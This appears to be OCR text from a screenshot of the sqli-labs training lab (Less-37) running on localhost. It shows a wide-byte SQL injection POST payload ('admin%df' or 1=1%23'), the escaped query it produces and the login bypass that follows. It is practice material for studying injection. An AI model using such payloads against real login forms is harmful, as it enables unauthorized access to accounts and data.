 RL
http://localhost/sqli-labs/less-37/
RL
e
Enable Post data Enable Referrer
uname=admin%df' or 1=1%23&passwd=
Username :
Password :
Submit
SQLI DUMB SERIES - 37
string(96) "SELECT username, password FROM users WHERE username='admin�\' or 1=1#' and password='' LIMIT 0,1"
Your Login name:Dumb
Your Password:testpassword
SUCCESSFULLY
LOGGED IN